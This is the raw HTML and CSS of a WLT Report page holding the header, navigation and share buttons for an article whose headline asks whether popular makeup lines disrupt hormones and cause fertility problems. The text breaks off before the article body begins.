	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration: underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration: underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

blockquote .inline-poll
{
	margin: 0 0 0 -26px;
	font-style: normal;
	border-left: solid 6px #fff;
	padding: 20px 0;
}

.h-component.m-1.logo { margin: -14px 0 -28px 0; }

.bb-header.header-mobile .branding
{
	margin-bottom: -35px;
	margin-top: -7px;
}
.code-block {
    font-style: normal!important;
}
.rc-provider:before {
    display: none!important;
}
.single-container.s-mt-sm {
    margin-top: 0;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
	
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}

@media (max-width:768px)
{
	.bb-header.header-mobile .branding { margin: -10px auto; }
	.bb-header.header-mobile.h-style .branding img { max-width: 140px; }
	
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
				.wisepops-root .krgfHn, 
				.wisepops-root .hAtyIq, 
				.wisepops-root .hAtyIq,
				.wisepops-root .cHpApB,
				.wisepops-root .erAkxE,
				.wisepops-root .jvKAvF,
				.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
	#main { background-color: transparent!important; }
	.main-container, #setas { margin-top: 0!important; }
	
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://wltreport.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-parallax {position: relative;}
.ai-parallax-background {position: absolute; width: 100%; height: 100%; background-attachment: fixed; background-position: center; background-repeat: no-repeat;}
@supports (-webkit-touch-callout: none) {.ai-parallax-background {background-attachment: scroll; }}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-298137 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.8 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li id="menu-item-472809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li id="menu-item-482735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
					<img class="bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		<div class="bb-sticky bb-sticky-nav sticky-smart">
			<div class="bottom-header  medium boxed menu-left bb-sticky-el">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">

								<img class="site-logo bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
									<img class="site-logo bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
									</div>
													</div>
					
										<div class="h-component r-1 has-search">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
					
				</div>

				
			</div>
			</div>
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">
								<img class="site-logo-mobile bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />

									<img class="site-logo-mobile bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
							</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://wltreport.com/2023/07/26/mitch-mcconnell-bot-freezes-up-shuts-down-mid/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://wltreport.com/2023/07/26/mitch-mcconnell-bot-freezes-up-shuts-down-mid/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:64.063%;"><img width="128" height="82" src="https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell.png 1856w, https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell-768x495.png 768w, https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell-1536x990.png 1536w, https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell-360x232.png 360w, https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell-545x351.png 545w, https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell-1600x1031.png 1600w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Mitch McConnell "BOT" Freezes Up, Shuts Down Mid-Sentence?</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/">
				<span>Noah</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://wltreport.com/2023/07/26/ufo-whistleblowers-testify-unknown-objects-are-far-superior/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://wltreport.com/2023/07/26/ufo-whistleblowers-testify-unknown-objects-are-far-superior/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://wltreport.com/wp-content/uploads/2023/05/breaking-breaking-news.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">UFO Whistleblowers Testify: Unknown Objects Are 'Far Superior' To U.S....</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/">
				<span>Noah</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>
			<main id="main" role="main">
			
				<div class="container single-container s-mt-sm">

			
	<article data-clarity-region="article" id="post-298137" class="single post bb-post-single style1 post-298137 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-love" data-post-id="298137" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://wltreport.com/wp-content/uploads/2023/07/makeup-pexels-photo-6834393.jpeg">
		<!-- featured image W -->
		<meta itemprop="width" content="1600">
		<!-- featured image H -->
		<meta itemprop="height" content="1067">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png">
		</span>
				<meta itemprop="name" content="WLT Report">
		<meta itemprop="url" content="https://wltreport.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2023-07-26T13:11:05-05:00">2 years ago</time>
	<time itemprop="dateModified" datetime="2023-07-27T15:44:08-05:00">2 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues?</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://wltreport.com/author/noah_c/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon-150x150.png" class="avatar avatar-74 photo" alt="Noah" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon.png 824w" sizes="auto, (max-width: 74px) 100vw, 74px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/" itemprop="url">
				<span itemprop="name">Noah</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-07-26T13:11:05-05:00">2 years ago</time><time class="entry-date updated mf-hide" datetime="2023-07-27T15:44:08-05:00">2 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->

<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg disqus-comment-count">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/#disqus_thread" data-disqus-identifier="298137" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
				
		<span class="count">
						<span class="bb-icon bb-ui-icon-eye"></span>
			<script type='text/javascript' src='/wp-content/plugins/wpp-views-count/script.js' id='wpp-script-js'></script>
		</span>
	</span>

</div></div>

<!-- the preceding replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->


												</div>
											</div>
										</div>
													


										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1600" height="900" src="https://wltreport.com/wp-content/uploads/2023/07/makeup-pexels-photo-6834393-1600x900.jpeg" class="attachment-twitter size-twitter wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
										
<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>


<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1059410488 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1059410488" data-essb-postid="298137" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/" data-essb-fullurl="https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/" data-essb-instance="1059410488"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="924"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">924</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&title=RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues?" title="Share on Truth" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&title=RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues?&#39;,&#39;truthsocial&#39;,&#39;1059410488&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a><span class="essb_counter_hidden" data-cnt="39" data-cnt-short=""></span></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F&url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F" title="Share on Gettr" onclick="essb.window(&#39;https://gettr.com/share?text=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F&url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&#39;,&#39;gettr&#39;,&#39;1059410488&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a><span class="essb_counter_hidden" data-cnt="18" data-cnt-short=""></span></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&text=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F" title="Share on Gab" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&text=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F&#39;,&#39;gab&#39;,&#39;1059410488&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span 